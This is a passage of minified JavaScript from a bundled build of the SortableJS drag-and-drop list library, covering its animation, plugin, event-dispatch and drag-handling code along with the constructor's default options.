function Ya(e, t, o) {
  e.scrollLeft += t, e.scrollTop += o;
}
function Es(e) {
  var t = window.Polymer, o = window.jQuery || window.Zepto;
  return t && t.dom ? t.dom(e).cloneNode(!0) : o ? o(e).clone(!0)[0] : e.cloneNode(!0);
}
function ga(e, t) {
  g(e, "position", "absolute"), g(e, "top", t.top), g(e, "left", t.left), g(e, "width", t.width), g(e, "height", t.height);
}
function is(e) {
  g(e, "position", ""), g(e, "top", ""), g(e, "left", ""), g(e, "width", ""), g(e, "height", "");
}
function Ga(e, t, o) {
  var n = {};
  return Array.from(e.children).forEach(function(s) {
    var i, l, r, a;
    if (!(!ce(s, t.draggable, e, !1) || s.animated || s === o)) {
      var d = x(s);
      n.left = Math.min((i = n.left) !== null && i !== void 0 ? i : 1 / 0, d.left), n.top = Math.min((l = n.top) !== null && l !== void 0 ? l : 1 / 0, d.top), n.right = Math.max((r = n.right) !== null && r !== void 0 ? r : -1 / 0, d.right), n.bottom = Math.max((a = n.bottom) !== null && a !== void 0 ? a : -1 / 0, d.bottom);
    }
  }), n.width = n.right - n.left, n.height = n.bottom - n.top, n.x = n.left, n.y = n.top, n;
}
var U = "Sortable" + (/* @__PURE__ */ new Date()).getTime();
function G_() {
  var e = [], t;
  return {
    captureAnimationState: function() {
      if (e = [], !!this.options.animation) {
        var n = [].slice.call(this.el.children);
        n.forEach(function(s) {
          if (!(g(s, "display") === "none" || s === v.ghost)) {
            e.push({
              target: s,
              rect: x(s)
            });
            var i = Ve({}, e[e.length - 1].rect);
            if (s.thisAnimationDuration) {
              var l = at(s, !0);
              l && (i.top -= l.f, i.left -= l.e);
            }
            s.fromRect = i;
          }
        });
      }
    },
    addAnimationState: function(n) {
      e.push(n);
    },
    removeAnimationState: function(n) {
      e.splice(U_(e, {
        target: n
      }), 1);
    },
    animateAll: function(n) {
      var s = this;
      if (!this.options.animation) {
        clearTimeout(t), typeof n == "function" && n();
        return;
      }
      var i = !1, l = 0;
      e.forEach(function(r) {
        var a = 0, d = r.target, c = d.fromRect, u = x(d), h = d.prevFromRect, p = d.prevToRect, m = r.rect, y = at(d, !0);
        y && (u.top -= y.f, u.left -= y.e), d.toRect = u, d.thisAnimationDuration && os(h, u) && !os(c, u) && // Make sure animatingRect is on line between toRect & fromRect
        (m.top - u.top) / (m.left - u.left) === (c.top - u.top) / (c.left - u.left) && (a = Q_(m, h, p, s.options)), os(u, c) || (d.prevFromRect = c, d.prevToRect = u, a || (a = s.options.animation), s.animate(d, m, u, a)), a && (i = !0, l = Math.max(l, a), clearTimeout(d.animationResetTimer), d.animationResetTimer = setTimeout(function() {
          d.animationTime = 0, d.prevFromRect = null, d.fromRect = null, d.prevToRect = null, d.thisAnimationDuration = null;
        }, a), d.thisAnimationDuration = a);
      }), clearTimeout(t), i ? t = setTimeout(function() {
        typeof n == "function" && n();
      }, l) : typeof n == "function" && n(), e = [];
    },
    animate: function(n, s, i, l) {
      if (l) {
        g(n, "transition", ""), g(n, "transform", "");
        var r = at(this.el), a = r && r.a, d = r && r.d, c = (s.left - i.left) / (a || 1), u = (s.top - i.top) / (d || 1);
        n.animatingX = !!c, n.animatingY = !!u, g(n, "transform", "translate3d(" + c + "px," + u + "px,0)"), this.forRepaintDummy = J_(n), g(n, "transition", "transform " + l + "ms" + (this.options.easing ? " " + this.options.easing : "")), g(n, "transform", "translate3d(0,0,0)"), typeof n.animated == "number" && clearTimeout(n.animated), n.animated = setTimeout(function() {
          g(n, "transition", ""), g(n, "transform", ""), n.animated = !1, n.animatingX = !1, n.animatingY = !1;
        }, l);
      }
    }
  };
}
function J_(e) {
  return e.offsetWidth;
}
function Q_(e, t, o, n) {
  return Math.sqrt(Math.pow(t.top - e.top, 2) + Math.pow(t.left - e.left, 2)) / Math.sqrt(Math.pow(t.top - o.top, 2) + Math.pow(t.left - o.left, 2)) * n.animation;
}
var xt = [], ns = {
  initializeByDefault: !0
}, $o = {
  mount: function(t) {
    for (var o in ns)
      ns.hasOwnProperty(o) && !(o in t) && (t[o] = ns[o]);
    xt.forEach(function(n) {
      if (n.pluginName === t.pluginName)
        throw "Sortable: Cannot mount plugin ".concat(t.pluginName, " more than once");
    }), xt.push(t);
  },
  pluginEvent: function(t, o, n) {
    var s = this;
    this.eventCanceled = !1, n.cancel = function() {
      s.eventCanceled = !0;
    };
    var i = t + "Global";
    xt.forEach(function(l) {
      o[l.pluginName] && (o[l.pluginName][i] && o[l.pluginName][i](Ve({
        sortable: o
      }, n)), o.options[l.pluginName] && o[l.pluginName][t] && o[l.pluginName][t](Ve({
        sortable: o
      }, n)));
    });
  },
  initializePlugins: function(t, o, n, s) {
    xt.forEach(function(r) {
      var a = r.pluginName;
      if (!(!t.options[a] && !r.initializeByDefault)) {
        var d = new r(t, o, t.options);
        d.sortable = t, d.options = t.options, t[a] = d, ge(n, d.defaults);
      }
    });
    for (var i in t.options)
      if (t.options.hasOwnProperty(i)) {
        var l = this.modifyOption(t, i, t.options[i]);
        typeof l < "u" && (t.options[i] = l);
      }
  },
  getEventProperties: function(t, o) {
    var n = {};
    return xt.forEach(function(s) {
      typeof s.eventProperties == "function" && ge(n, s.eventProperties.call(o[s.pluginName], t));
    }), n;
  },
  modifyOption: function(t, o, n) {
    var s;
    return xt.forEach(function(i) {
      t[i.pluginName] && i.optionListeners && typeof i.optionListeners[o] == "function" && (s = i.optionListeners[o].call(t[i.pluginName], n));
    }), s;
  }
};
function co(e) {
  var t = e.sortable, o = e.rootEl, n = e.name, s = e.targetEl, i = e.cloneEl, l = e.toEl, r = e.fromEl, a = e.oldIndex, d = e.newIndex, c = e.oldDraggableIndex, u = e.newDraggableIndex, h = e.originalEvent, p = e.putSortable, m = e.extraEventProperties;
  if (t = t || o && o[U], !!t) {
    var y, B = t.options, z = "on" + n.charAt(0).toUpperCase() + n.substr(1);
    window.CustomEvent && !Ne && !So ? y = new CustomEvent(n, {
      bubbles: !0,
      cancelable: !0
    }) : (y = document.createEvent("Event"), y.initEvent(n, !0, !0)), y.to = l || o, y.from = r || o, y.item = s || o, y.clone = i, y.oldIndex = a, y.newIndex = d, y.oldDraggableIndex = c, y.newDraggableIndex = u, y.originalEvent = h, y.pullMode = p ? p.lastPutMode : void 0;
    var E = Ve(Ve({}, m), $o.getEventProperties(n, t));
    for (var F in E)
      y[F] = E[F];
    o && o.dispatchEvent(y), B[z] && B[z].call(t, y);
  }
}
var Z_ = ["evt"], Z = function(t, o) {
  var n = arguments.length > 2 && arguments[2] !== void 0 ? arguments[2] : {}, s = n.evt, i = O_(n, Z_);
  $o.pluginEvent.bind(v)(t, o, Ve({
    dragEl: f,
    parentEl: D,
    ghostEl: C,
    rootEl: R,
    nextEl: rt,
    lastDownEl: Bi,
    cloneEl: P,
    cloneHidden: Ue,
    dragStarted: ho,
    putSortable: j,
    activeSortable: v.active,
    originalEvent: s,
    oldIndex: At,
    oldDraggableIndex: yo,
    newIndex: ne,
    newDraggableIndex: qe,
    hideGhostForTarget: ed,
    unhideGhostForTarget: td,
    cloneNowHidden: function() {
      Ue = !0;
    },
    cloneNowShown: function() {
      Ue = !1;
    },
    dispatchSortableEvent: function(r) {
      J({
        sortable: o,
        name: r,
        originalEvent: s
      });
    }
  }, i));
};
function J(e) {
  co(Ve({
    putSortable: j,
    cloneEl: P,
    targetEl: f,
    rootEl: R,
    oldIndex: At,
    oldDraggableIndex: yo,
    newIndex: ne,
    newDraggableIndex: qe
  }, e));
}
var f, D, C, R, rt, Bi, P, Ue, At, ne, yo, qe, wi, j, Dt = !1, Pi = !1, Di = [], st, me, ss, ls, ba, ya, ho, Rt, vo, _o = !1, gi = !1, Ei, q, rs = [], ws = !1, Ai = [], Fi = typeof document < "u", bi = ja, va = So || Ne ? "cssFloat" : "float", eC = Fi && !Ha && !ja && "draggable" in document.createElement("div"), Ja = function() {
  if (Fi) {
    if (Ne)
      return !1;
    var e = document.createElement("x");
    return e.style.cssText = "pointer-events:auto", e.style.pointerEvents === "auto";
  }
}(), Qa = function(t, o) {
  var n = g(t), s = parseInt(n.width) - parseInt(n.paddingLeft) - parseInt(n.paddingRight) - parseInt(n.borderLeftWidth) - parseInt(n.borderRightWidth), i = Nt(t, 0, o), l = Nt(t, 1, o), r = i && g(i), a = l && g(l), d = r && parseInt(r.marginLeft) + parseInt(r.marginRight) + x(i).width, c = a && parseInt(a.marginLeft) + parseInt(a.marginRight) + x(l).width;
  if (n.display === "flex")
    return n.flexDirection === "column" || n.flexDirection === "column-reverse" ? "vertical" : "horizontal";
  if (n.display === "grid")
    return n.gridTemplateColumns.split(" ").length <= 1 ? "vertical" : "horizontal";
  if (i && r.float && r.float !== "none") {
    var u = r.float === "left" ? "left" : "right";
    return l && (a.clear === "both" || a.clear === u) ? "vertical" : "horizontal";
  }
  return i && (r.display === "block" || r.display === "flex" || r.display === "table" || r.display === "grid" || d >= s && n[va] === "none" || l && n[va] === "none" && d + c > s) ? "vertical" : "horizontal";
}, tC = function(t, o, n) {
  var s = n ? t.left : t.top, i = n ? t.right : t.bottom, l = n ? t.width : t.height, r = n ? o.left : o.top, a = n ? o.right : o.bottom, d = n ? o.width : o.height;
  return s === r || i === a || s + l / 2 === r + d / 2;
}, oC = function(t, o) {
  var n;
  return Di.some(function(s) {
    var i = s[U].options.emptyInsertThreshold;
    if (!(!i || Bs(s))) {
      var l = x(s), r = t >= l.left - i && t <= l.right + i, a = o >= l.top - i && o <= l.bottom + i;
      if (r && a)
        return n = s;
    }
  }), n;
}, Za = function(t) {
  function o(i, l) {
    return function(r, a, d, c) {
      var u = r.options.group.name && a.options.group.name && r.options.group.name === a.options.group.name;
      if (i == null && (l || u))
        return !0;
      if (i == null || i === !1)
        return !1;
      if (l && i === "clone")
        return i;
      if (typeof i == "function")
        return o(i(r, a, d, c), l)(r, a, d, c);
      var h = (l ? r : a).options.group.name;
      return i === !0 || typeof i == "string" && i === h || i.join && i.indexOf(h) > -1;
    };
  }
  var n = {}, s = t.group;
  (!s || $i(s) != "object") && (s = {
    name: s
  }), n.name = s.name, n.checkPull = o(s.pull, !0), n.checkPut = o(s.put), n.revertClone = s.revertClone, t.group = n;
}, ed = function() {
  !Ja && C && g(C, "display", "none");
}, td = function() {
  !Ja && C && g(C, "display", "");
};
Fi && !Ha && document.addEventListener("click", function(e) {
  if (Pi)
    return e.preventDefault(), e.stopPropagation && e.stopPropagation(), e.stopImmediatePropagation && e.stopImmediatePropagation(), Pi = !1, !1;
}, !0);
var lt = function(t) {
  if (f) {
    t = t.touches ? t.touches[0] : t;
    var o = oC(t.clientX, t.clientY);
    if (o) {
      var n = {};
      for (var s in t)
        t.hasOwnProperty(s) && (n[s] = t[s]);
      n.target = n.rootEl = o, n.preventDefault = void 0, n.stopPropagation = void 0, o[U]._onDragOver(n);
    }
  }
}, iC = function(t) {
  f && f.parentNode[U]._isOutsideThisEl(t.target);
};
function v(e, t) {
  if (!(e && e.nodeType && e.nodeType === 1))
    throw "Sortable: `el` must be an HTMLElement, not ".concat({}.toString.call(e));
  this.el = e, this.options = t = ge({}, t), e[U] = this;
  var o = {
    group: null,
    sort: !0,
    disabled: !1,
    store: null,
    handle: null,
    draggable: /^[uo]l$/i.test(e.nodeName) ? ">li" : ">*",
    swapThreshold: 1,
    // percentage; 0 <= x <= 1
    invertSwap: !1,
    // invert always
    invertedSwapThreshold: null,
    // will be set to same as swapThreshold if default
    removeCloneOnHide: !0,
    direction: function() {
      return Qa(e, this.options);
    },
    ghostClass: "sortable-ghost",
    chosenClass: "sortable-chosen",
    dragClass: "sortable-drag",
    ignore: "a, img",
    filter: null,
    preventOnFilter: !0,
    animation: 0,
    easing: null,
    setData: function(l, r) {
      l.setData("Text", r.textContent);
    },
    dropBubble: !1,
    dragoverBubble: !1,
    dataIdAttr: "data-id",
    delay: 0,
    delayOnTouchOnly: !1,
    touchStartThreshold: (Number.parseInt ? Number : window).parseInt(window.devicePixelRatio, 10) || 1,
    forceFallback: !1,
    fallbackClass: "sortable-fallback",
    fallbackOnBody: !1,
    fallbackTolerance: 0,
    fallbackOffset: {
      x: 0,
      y: 0
    },
    supportPointer: v.supportPointer !== !1 && "PointerEvent" in window && !go,
    emptyInsertThreshold: 5
  };
  $o.initializePlugins(this, e, o);
  for (var n in o)
    !(n in t) && (t[n] = o[n]);
  Za(t);
  for (var s in this)
    s.charAt(0) === "_" && typeof this[s] == "function" && (this[s] = this[s].bind(this));
  this.nativeDraggable = t.forceFallback ? !1 : eC, this.nativeDraggable && (this.options.touchStartThreshold = 1), t.supportPointer ? S(e, "pointerdown", this._onTapStart) : (S(e, "mousedown", this._onTapStart), S(e, "touchstart", this._onTapStart)), this.nativeDraggable && (S(e, "dragover", this), S(e, "dragenter", this)), Di.push(this.el), t.store && t.store.get && this.sort(t.store.get(this) || []), ge(this, G_());
}
v.prototype = /** @lends Sortable.prototype */
{
  constructor: v,
  _isOutsideThisEl: function(t) {
    !this.el.contains(t) && t !== this.el && (Rt = null);
  },
  _getDirection: function(t, o) {
    return typeof this.options.direction == "function" ? this.options.direction.call(this, t, o, f) : this.options.direction;
  },
  _onTapStart: function(t) {
    if (t.cancelable) {
      var o = this, n = this.el, s = this.options, i = s.preventOnFilter, l = t.type, r = t.touches && t.touches[0] || t.pointerType && t.pointerType === "touch" && t, a = (r || t).target, d = t.target.shadowRoot && (t.path && t.path[0] || t.composedPath && t.composedPath()[0]) || a, c = s.filter;
      if (cC(n), !f && !(/mousedown|pointerdown/.test(l) && t.button !== 0 || s.disabled) && !d.isContentEditable && !(!this.nativeDraggable && go && a && a.tagName.toUpperCase() === "SELECT") && (a = ce(a, s.draggable, n, !1), !(a && a.animated) && Bi !== a)) {
        if (At = O(a), yo = O(a, s.draggable), typeof c == "function") {
          if (c.call(this, t, a, this)) {
            J({
              sortable: o,
              rootEl: d,
              name: "filter",
              targetEl: a,
              toEl: n,
              fromEl: n
            }), Z("filter", o, {
              evt: t
            }), i && t.cancelable && t.preventDefault();
            return;
          }
        } else if (c && (c = c.split(",").some(function(u) {
          if (u = ce(d, u.trim(), n, !1), u)
            return J({
              sortable: o,
              rootEl: u,
              name: "filter",
              targetEl: a,
              fromEl: n,
              toEl: n
            }), Z("filter", o, {
              evt: t
            }), !0;
        }), c)) {
          i && t.cancelable && t.preventDefault();
          return;
        }
        s.handle && !ce(d, s.handle, n, !1) || this._prepareDragStart(t, r, a);
      }
    }
  },
  _prepareDragStart: function(t, o, n) {
    var s = this, i = s.el, l = s.options, r = i.ownerDocument, a;
    if (n && !f && n.parentNode === i) {
      var d = x(n);
      if (R = i, f = n, D = f.parentNode, rt = f.nextSibling, Bi = n, wi = l.group, v.dragged = f, st = {
        target: f,
        clientX: (o || t).clientX,
        clientY: (o || t).clientY
      }, ba = st.clientX - d.left, ya = st.clientY - d.top, this._lastX = (o || t).clientX, this._lastY = (o || t).clientY, f.style["will-change"] = "all", a = function() {
        if (Z("delayEnded", s, {
          evt: t
        }), v.eventCanceled) {
          s._onDrop();
          return;
        }
        s._disableDelayedDragEvents(), !pa && s.nativeDraggable && (f.draggable = !0), s._triggerDragStart(t, o), J({
          sortable: s,
          name: "choose",
          originalEvent: t
        }), L(f, l.chosenClass, !0);
      }, l.ignore.split(",").forEach(function(c) {
        Ua(f, c.trim(), as);
      }), S(r, "dragover", lt), S(r, "mousemove", lt), S(r, "touchmove", lt), S(r, "mouseup", s._onDrop), S(r, "touchend", s._onDrop), S(r, "touchcancel", s._onDrop), pa && this.nativeDraggable && (this.options.touchStartThreshold = 4, f.draggable = !0), Z("delayStart", this, {
        evt: t
      }), l.delay && (!l.delayOnTouchOnly || o) && (!this.nativeDraggable || !(So || Ne))) {
        if (v.eventCanceled) {
          this._onDrop();
          return;
        }
        S(r, "mouseup", s._disableDelayedDrag), S(r, "touchend", s._disableDelayedDrag), S(r, "touchcancel", s._disableDelayedDrag), S(r, "mousemove", s._delayedDragTouchMoveHandler), S(r, "touchmove", s._delayedDragTouchMoveHandler), l.supportPointer && S(r, "pointermove", s._delayedDragTouchMoveHandler), s._dragStartTimer = setTimeout(a, l.delay);
      } else
        a();
    }
  },
  _delayedDragTouchMoveHandler: function(t) {
    var o = t.touches ? t.touches[0] : t;
    Math.max(Math.abs(o.clientX - this._lastX), Math.abs(o.clientY - this._lastY)) >= Math.floor(this.options.touchStartThreshold / (this.nativeDraggable && window.devicePixelRatio || 1)) && this._disableDelayedDrag();
  },
  _disableDelayedDrag: function() {
    f && as(f), clearTimeout(this._dragStartTimer), this._disableDelayedDragEvents();
  },
  _disableDelayedDragEvents: function() {
    var t = this.el.ownerDocument;
    k(t, "mouseup", this._disableDelayedDrag), k(t, "touchend", this._disableDelayedDrag), k(t, "touchcancel", this._disableDelayedDrag), k(t, "mousemove", this._delayedDragTouchMoveHandler), k(t, "touchmove", this._delayedDragTouchMoveHandler), k(t, "pointermove", this._delayedDragTouchMoveHandler);
  },
  _triggerDragStart: function(t, o) {
    o = o || t.pointerType == "touch" && t, !this.nativeDraggable || o ? this.options.supportPointer ? S(document, "pointermove", this._onTouchMove) : o ? S(document, "touchmove", this._onTouchMove) : S(document, "mousemove", this._onTouchMove) : (S(f, "dragend", this), S(R, "dragstart", this._onDragStart));
    try {
      document.selection ? Ti(function() {
        document.selection.empty();
      }) : window.getSelection().removeAllRanges();
    } catch {
    }
  },
  _dragStarted: function(t, o) {
    if (Dt = !1, R && f) {
      Z("dragStarted", this, {
        evt: o
      }), this.nativeDraggable && S(document, "dragover", iC);
      var n = this.options;
      !t && L(f, n.dragClass, !1), L(f, n.ghostClass, !0), v.active = this, t && this._appendGhost(), J({
        sortable: this,
        name: "start",
        originalEvent: o
      });
    } else
      this._nulling();
  },
  _emulateDragOver: function() {
    if (me) {
      this._lastX = me.clientX, this._lastY = me.clientY, ed();
      for (var t = document.elementFromPoint(me.clientX, me.clientY), o = t; t && t.shadowRoot && (t = t.shadowRoot.elementFromPoint(me.clientX, me.clientY), t !== o); )
        o = t;
      if (f.parentNode[U]._isOutsideThisEl(t), o)
        do {
          if (o[U]) {
            var n = void 0;
            if (n = o[U]._onDragOver({
              clientX: me.clientX,
              clientY: me.clientY,
              target: t,
              rootEl: o
            }), n && !this.options.dragoverBubble)
              break;
          }
          t = o;
        } while (o = o.parentNode);
      td();
    }
  },
  _onTouchMove: function(t) {
    if (st) {
      var o = this.options, n = o.fallbackTolerance, s = o.fallbackOffset, i = t.touches ? t.touches[0] : t, l = C && at(C, !0), r = C && l && l.a, a = C && l && l.d, d = bi && q && wa(q), c = (i.clientX - st.clientX + s.x) / (r || 1) + (d ? d[0] - rs[0] : 0) / (r || 1), u = (i.clientY - st.clientY + s.y) / (a || 1) + (d ? d[1] - rs[1] : 0) / (a || 1);
      if (!v.active && !Dt) {
        if (n && Math.max(Math.abs(i.clientX - this._lastX), Math.abs(i.clientY - this._lastY)) < n)
          return;
        this._onDragStart(t, !0);
      }
      if (C) {
        l ? (l.e += c - (ss || 0), l.f += u - (ls || 0)) : l = {
          a: 1,
          b: 0,
          c: 0,
          d: 1,
          e: c,
          f: u
        };
        var h = "matrix(".concat(l.a, ",").concat(l.b, ",").concat(l.c, ",").concat(l.d, ",").concat(l.e, ",").concat(l.f, ")");
        g(C, "webkitTransform", h), g(C, "mozTransform", h), g(C, "msTransform", h), g(C, "transform", h), ss = c, ls = u, me = i;
      }
      t.cancelable && t.preventDefault();
    }
  },
  _appendGhost: function() {
    if (!C) {
      var t = this.options.fallbackOnBody ? document.body : R, o = x(f, !0, bi, !0, t), n = this.options;
      if (bi) {
        for (q = t; g(q, "position") === "static" && g(q, "transform") === "none" && q !== document; )
          q = q.parentNode;
        q !== document.body && q !== document.documentElement ? (q === document && (q = ke()), o.top += q.scrollTop, o.left += q.scrollLeft) : q = ke(), rs = wa(q);
      }
      C = f.cloneNode(!0), L(C, n.ghostClass, !1), L(C, n.fallbackClass, !0), L(C, n.dragClass, !0), g(C, "transition", ""), g(C, "transform", ""), g(C, "box-sizing", "border-box"), g(C, "margin", 0), g(C, "top", o.top), g(C, "left", o.left), g(C, "width", o.width), g(C, "height", o.height), g(C, "opacity", "0.8"), g(C, "position", bi ? "absolute" : "fixed"), g(C, "zIndex", "100000"), g(C, "pointerEvents", "none"), v.ghost = C, t.appendChild(C), g(C, "transform-origin", ba / parseInt(C.style.width) * 100 + "% " + ya / parseInt(C.style.height) * 100 + "%");
    }
  },
  _onDragStart: function(t, o) {
    var n = this, s = t.dataTransfer, i = n.options;
    if (Z("dragStart", this, {
      evt: t
    }), v.eventCanceled) {
      this._onDrop();
      return;
    }
    Z("setupClone", this), v.eventCanceled || (P = Es(f), P.removeAttribute("id"), P.draggable = !1, P.style["will-change"] = "", this._hideClone(), L(P, this.options.chosenClass, !1), v.clone = P), n.cloneId = Ti(function() {
      Z("clone", n), !v.eventCanceled && (n.options.removeCloneOnHide || R.insertBefore(P, f), n._hideClone(), J({
        sortable: n,
        name: "clone"
      }));
    }), !o && L(f, i.dragClass, !0), o ? (Pi = !0, n._loopId = setInterval(n._emulateDragOver, 50)) : (k(document, "mouseup", n._onDrop), k(document, "touchend", n._onDrop), k(document, "touchcancel", n._onDrop), s && (s.effectAllowed = "move", i.setData && i.setData.call(n, s, f)), S(document, "drop", n), g(f, "transform", "translateZ(0)")), Dt = !0, n._dragStartId = Ti(n._dragStarted.bind(n, o, t)), S(document, "selectstart", n), ho = !0, go && g(document.body, "user-select", "none");
  },
  // Returns true - if no further action is needed (either inserted or another condition)
  _onDragOver: function(t) {
    var o = this.el, n = t.target, s, i, l, r = this.options, a = r.group, d = v.active, c = wi === a, u = r.sort, h = j || d, p, m = this, y = !1;
    if (ws)
      return;
    function B(Lt, id) {
      Z(Lt, m, Ve({
        evt: t,
        isOwner: c,
        axis: p ? "vertical" : "horizontal",
        revert: l,
        dragRect: s,
        targetRect: i,
        canSort: u,
        fromSortable: h,
        target: n,
        completed: E,
        onMove: function(xs, nd) {
          return yi(R, o, f, s, xs, x(xs), t, nd);
        },
        changed: F
      }, id));
    }
    function z() {
      B("dragOverAnimationCapture"), m.captureAnimationState(), m !== h && h.captureAnimationState();
    }
    function E(Lt) {
      return B("dragOverCompleted", {
        insertion: Lt
      }), Lt && (c ? d._hideClone() : d._showClone(m), m !== h && (L(f, j ? j.options.ghostClass : d.options.ghostClass, !1), L(f, r.ghostClass, !0)), j !== m && m !== v.active ? j = m : m === v.active && j && (j = null), h === m && (m._ignoreWhileAnimating = n), m.animateAll(function() {
        B("dragOverAnimationComplete"), m._ignoreWhileAnimating = null;
      }), m !== h && (h.animateAll(), h._ignoreWhileAnimating = null)), (n === f && !f.animated || n === o && !n.animated) && (Rt = null), !r.dragoverBubble && !t.rootEl && n !== document && (f.parentNode[U]._isOutsideThisEl(t.target), !Lt && lt(t)), !r.dragoverBubble && t.stopPropagation && t.stopPropagation(), y = !0;
    }
    function F() {
      ne = O(f), qe = O(f, r.draggable), J({
        sortable: m,
        name: "change",
        toEl: o,
        newIndex: ne,
        newDraggableIndex: qe,
        originalEvent: t
      });
    }
    if (t.preventDefault !== void 0 && t.cancelable && t.preventDefault(), n = ce(n, r.draggable, o, !0), B("dragOver"), v.eventCanceled)
      return y;
    if (f.contains(t.target) || n.animated && n.animatingX && n.animatingY || m._ignoreWhileAnimating === n)
      return E(!1);
    if (Pi = !1, d && !r.disabled && (c ? u || (l = D !== R) : j === this || (this.lastPutMode = wi.checkPull(this, d, f, t)) && a.checkPut(this, d, f, t))) {
      if (p = this._getDirection(t, n) === "vertical", s = x(f), B("dragOverValid"), v.eventCanceled)
        return y;
      if (l)
        return D = R, z(), this._hideClone(), B("revert"), v.eventCanceled || (rt ? R.insertBefore(f, rt) : R.appendChild(f)), E(!0);
      var w = Bs(o, r.draggable);
      if (!w || rC(t, p, this) && !w.animated) {
        if (w === f)
          return E(!1);
        if (w && o === t.target && (n = w), n && (i = x(n)), yi(R, o, f, s, n, i, t, !!n) !== !1)
          return z(), w && w.nextSibling ? o.insertBefore(f, w.nextSibling) : o.appendChild(f), D = o, F(), E(!0);
      } else if (w && lC(t, p, this)) {
        var le = Nt(o, 0, r, !0);
        if (le === f)
          return E(!1);
        if (n = le, i = x(n), yi(R, o, f, s, n, i, t, !1) !== !1)
          return z(), o.insertBefore(f, le), D = o, F(), E(!0);
      } else if (n.parentNode === o) {
        i = x(n);
        var re = 0, be, Me = f.parentNode !== o, H = !tC(f.animated && f.toRect || s, n.animated && n.toRect || i, p), K = p ? "top" : "left", X = ma(n, "top", "top") || ma(f, "top", "top"), te = X ? X.scrollTop : void 0;
        Rt !== n && (be = i[K], _o = !1, gi = !H && r.invertSwap || Me), re = aC(t, n, i, p, H ? 1 : r.swapThreshold, r.invertedSwapThreshold == null ? r.swapThreshold : r.invertedSwapThreshold, gi, Rt === n);
        var he;
        if (re !== 0) {
          var pe = O(f);
          do
            pe -= re, he = D.children[pe];
          while (he && (g(he, "display") === "none" || he === C));
        }
        if (re === 0 || he === n)
          return E(!1);
        Rt = n, vo = re;
        var Mt = n.nextElementSibling, Le = !1;
        Le = re === 1;
        var Bo = yi(R, o, f, s, n, i, t, Le);
        if (Bo !== !1)
          return (Bo === 1 || Bo === -1) && (Le = Bo === 1), ws = !0, setTimeout(sC, 30), z(), Le && !Mt ? o.appendChild(f) : n.parentNode.insertBefore(f, Le ? Mt : n), X && Ya(X, 0, te - X.scrollTop), D = f.parentNode, be !== void 0 && !gi && (Ei = Math.abs(be - x(n)[K])), F(), E(!0);
      }
      if (o.contains(f))
        return E(!1);
    }
    return !1;
  },
  _ignoreWhileAnimating: null,
  _offMoveEvents: function() {
    k(document, "mousemove", this._onTouchMove), k(document, "touchmove", this._onTouchMove), k(document, "pointermove", this._onTouchMove), k(document, "dragover", lt), k(document, "mousemove", lt), k(document, "touchmove", lt);
  },
  _offUpEvents: function() {
    var t = this.el.ownerDocument;
    k(t, "mouseup", this._onDrop), k(t, "touchend", this._onDrop), k(t, "pointerup", this._onDrop), k(t, "touchcancel", this._onDrop), k(document, "selectstart", this);
  },
  _onDrop: function(t) {
    var o = this.el, n = this.options;
    if (ne = O(f), qe = O(f, n.draggable), Z("drop", this, {
      evt: t
    }), D = f && f.parentNode, ne = O(f), qe = O(f, n.draggable), v.eventCanceled) {
      this._nulling();
      return;
    }
    Dt = !1, gi = !1, _o = !1, clearInterval(this._loopId), clearTimeout(this._dragStartTimer), gs(this.cloneId), gs(this._dragStartId), this.nativeDraggable && (k(document, "drop", this), k(o, "dragstart", this._onDragStart)), this._offMoveEvents(), this._offUpEvents(), go && g(document.body, "user-select", ""), g(f, "transform", ""), t && (ho && (t.cancelable && t.preventDefault(), !n.dropBubble && t.stopPropagation()), C && C.parentNode && C.parentNode.removeChild(C), (R === D || j && j.lastPutMode !== "clone") && P && P.parentNode && P.parentNode.removeChild(P), f && (this.nativeDraggable && k(f, "dragend", this), as(f), f.style["will-change"] = "", ho && !Dt && L(f, j ? j.options.ghostClass : this.options.ghostClass, !1), L(f, this.options.chosenClass, !1), J({
      sortable: this,
      name: "unchoose",
      toEl: D,
      newIndex: null,
      newDraggableIndex: null,
      originalEvent: t
    }), R !== D ? (ne >= 0 && (J({
      rootEl: D,
      name: "add",
      toEl: D,
      fromEl: R,
      originalEvent: t
    }), J({
      sortable: this,
      name: "remove",
      toEl: D,
      originalEvent: t
    }), J({
      rootEl: D,
      name: "sort",
      toEl: D,
      fromEl: R,
      originalEvent: t
    }), J({
      sortable: this,
      name: "sort",
      toEl: D,
      originalEvent: t
    })), j && j.save()) : ne !== At && ne >= 0 && (J({
      sortable: this,
      name: "update",
      toEl: D,
      originalEvent: t
    }), J({
      sortable: this,
      name: "sort",
      toEl: D,
      originalEvent: t
    })), v.active && ((ne == null || ne === -1) && (ne = At, qe = yo), J({
      sortable: this,
      name: "end",
      toEl: D,
      originalEvent: t
    }), this.save()))), this._nulling();
  },
  _nulling: function() {
    Z("nulling", this), R = f = D = C = rt = P = Bi = Ue = st = me = ho = ne = qe = At = yo = Rt = vo = j = wi = v.dragged = v.ghost = v.clone = v.active = null, Ai.forEach(function(t) {
      t.checked = !0;
    }), Ai.length = ss = ls = 0;
  },
  handleEvent: function(t) {
    switch (t.type) {
      case "drop":
      case "dragend":
        this._onDrop(t);
        break;
      case "dragenter":
      case "dragover":
        f && (this._onDragOver(t), nC(t));
        break;
      case "selectstart":
        t.preventDefault();
        break;
    }
  },
  /**
   * Serializes the item into an array of string.
   * @returns {String[]}
   */
  toArray: function() {
    for (var t = [], o, n = this.el.children, s = 0, i = n.length, l = this.options; s < i; s++)
      o = n[s], ce(o, l.draggable, this.el, !1) && t.push(o.getAttribute(l.dataIdAttr) || uC(o));
    return t;
  },
  /**
   * Sorts the elements according to the array.
   * @param  {String[]}  order  order of the items
   */
  sort: function(t, o) {
    var n = {}, s = this.el;
    this.toArray().forEach(function(i, l) {
      var r = s.children[l];
      ce(r, this.options.draggable, s, !1) && (n[i] = r);
    }, this), o && this.captureAnimationState(), t.forEach(function(i) {
      n[i] && (s.removeChild(n[i]), s.appendChild(n[i]));
    }), o && this.animateAll();
  },
  /**
   * Save the current sorting
   */
  save: function() {
    var t = this.options.store;
    t && t.set && t.set(this);
  },
  /**
   * For each element in the set, get the first element that matches the selector by testing the element itself and traversing up through its ancestors in the DOM tree.
   * @param   {HTMLElement}  el
   * @param   {String}       [selector]  default: `options.draggable`
   * @returns {HTMLElement|null}
   */
  closest: function(t, o) {
    return ce(t, o || this.options.draggable, this.el, !1);
  },
  /**
   * Set/get option
   * @param   {string} name
   * @param   {*}      [value]
   * @returns {*}
   */
  option: function(t, o) {
    var n = this.options;
    if (o === void 0)
      return n[t];
    var s = $o.modifyOption(this, t, o);
    typeof s < "u" ? n[t] = s : n[t] = o, t === "group" && Za(n);
